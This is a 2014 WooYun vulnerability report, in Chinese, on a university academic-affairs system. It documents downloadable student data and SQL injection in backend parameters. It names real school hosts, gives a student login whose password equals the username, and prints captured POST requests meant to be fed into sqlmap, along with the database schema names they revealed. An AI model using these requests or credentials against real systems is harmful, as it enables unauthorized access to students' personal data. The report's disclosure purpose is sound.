漏洞概要 关注数(24) 关注此漏洞

缺陷编号:wooyun-2014-060849

漏洞标题:某教务系统通用注入漏洞及敏感信息泄漏

相关厂商:乾豪软件

漏洞作者: 路人甲

提交时间:2014-05-19 15:58

修复时间:2014-08-17 16:00

公开时间:2014-08-17 16:00

漏洞类型:SQL注射漏洞

危害等级:高

自评Rank:15

漏洞状态:已交由第三方合作机构(cncert国家互联网应急中心)处理

漏洞来源: http://www.wooyun.org,如有疑问或需要帮助请联系 [email protected]

Tags标签: 无

漏洞详情

披露状态:

2014-05-19: 细节已通知厂商并且等待厂商处理中

2014-05-24: 厂商已经确认,细节仅向厂商公开

2014-05-27: 细节向第三方安全合作伙伴开放

2014-07-18: 细节向核心白帽子及相关领域专家公开

2014-07-28: 细节向普通白帽子公开

2014-08-07: 细节向实习白帽子公开

2014-08-17: 细节向公众公开

简要描述:

RT

详细说明:

开发公司:乾豪软件

用户列表请参见白帽子 U神 发布的 WooYun: 某教务系统通用Oracle注入&任意文件上传

1. 先看敏感信息泄漏吧,有了信息,才有后台的注入...





随便挑了用户来看:

http://jw.bhcy.cn/index.jsp



在下载专区里,有大量的学生信息、包括省份证、学号等等

再看这个:



http://jwcweb.lnpu.edu.cn:7001/index.jsp

暂看:

http://www.vtcsy.com:8080/ACTIONSHOWFILES.APPPROCESS?mode=1&FolderID=62&size=15&page=3

其他部分信息>



邯郸学院:

等等,很多重要的文件都能直接下载、学生的信息就这样暴露了...

2. 有了学号,就可以登录教学系统了、 来看后台的注入

http://jw.bhcy.cn/index.jsp 学号+密码相同,直接登录

08W21106 08W21106





在功能菜单:学生园地--> 空闲教室查询时抓包(下面是post数据包,可直接丢SQLMAP里)

POST /ACTIONQUERYCLASSROOMNOUSE.APPPROCESS?mode=2&type=null HTTP/1.1

Host: jw.bhcy.cn

Proxy-Connection: keep-alive

Content-Length: 139

Cache-Control: max-age=0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Origin: http://jw.bhcy.cn

User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.116 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Referer: http://jw.bhcy.cn/ACTIONQUERYCLASSROOMNOUSE.APPPROCESS

Accept-Encoding: gzip,deflate,sdch

Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,cs;q=0.2,es;q=0.2

Cookie: JSESSIONID=T0K2HKjMoZF89KTKYgEF1RDetvcmJDwO6no5M7pANFps7njosavL!-503683023

YearTermNO=9&WeekdayID=1&StartSection=1&EndSection=1&WEEKTYPEID=1&ResultWeeks=1&STORYNO=&RoomTypeNO=&minPopleNUM=&maxPopleNUM=&ClassroomNO=

其中多参数存在注入问题,例如YearTermNO、WeekdayID



成功获得数据库名:

current schema (equivalent to database on Oracle): 'QH20210'



再看http://jwcweb.lnpu.edu.cn:7001,同抓包:

POST /ACTIONQUERYCLASSROOMNOUSE.APPPROCESS?mode=2&type=null HTTP/1.1

Host: jwcweb.lnpu.edu.cn:7001

Proxy-Connection: keep-alive

Content-Length: 140

Cache-Control: max-age=0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Origin: http://jwcweb.lnpu.edu.cn:7001

User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.116 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Referer: http://jwcweb.lnpu.edu.cn:7001/ACTIONQUERYCLASSROOMNOUSE.APPPROCESS

Accept-Encoding: gzip,deflate,sdch

Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,cs;q=0.2,es;q=0.2

Cookie: JSESSIONID=T0JLZ2kdCK4TW41jHC9u1swXGP3KkqTUd5glea2ulfZr5qd21btl!1456536852

YearTermNO=14&WeekdayID=1&StartSection=1&EndSection=1&WEEKTYPEID=0&ResultWeeks=2&STORYNO=&RoomTypeNO=&minPopleNUM=&maxPopleNUM=&ClassroomNO=

再看jwcweb.lnpu.edu.cn:7001的另一处注入:

学生园地---> 查看公布讲座:抓包

POST /ACTIONJZSHOWSTU.APPPROCESS?op=2&id=994 HTTP/1.1

Host: jwcweb.lnpu.edu.cn:7001

Proxy-Connection: keep-alive

Content-Length: 15

Cache-Control: max-age=0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Origin: http://jwcweb.lnpu.edu.cn:7001

User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/34.0.1847.116 Safari/537.36

Content-Type: application/x-www-form-urlencoded

Referer: http://jwcweb.lnpu.edu.cn:7001/ACTIONJZSHOWSTU.APPPROCESS?op=1

Accept-Encoding: gzip,deflate,sdch

Accept-Language: zh-CN,zh;q=0.8,en;q=0.6,zh-TW;q=0.4,cs;q=0.2,es;q=0.2

Cookie: JSESSIONID=T0JLZ2kdCK4TW41jHC9u1swXGP3KkqTUd5glea2ulfZr5qd21btl!1456536852

firstyear=20131

id参数存在注入,成功获得数据库名:

current schema (equivalent to database on Oracle): 'QHDB'

其他自测喽...

漏洞证明:

修复方案:

1. 下载加权限吧、、

2. 后台参数过滤

版权声明:转载请注明来源 路人甲@乌云

漏洞回应

厂商回应:

危害等级:高

漏洞Rank:15

确认时间:2014-05-24 12:51

厂商回复:

CNVD确认并复现所述情况(由CNVD技术组单位上海交通大学网络信息中心完成),已经由CNVD通报给教育网应急组织赛尔网络公司,抄报CCERT。建议其联系软件生产厂商大连乾豪软件工程有限公司处置。

最新状态:

暂无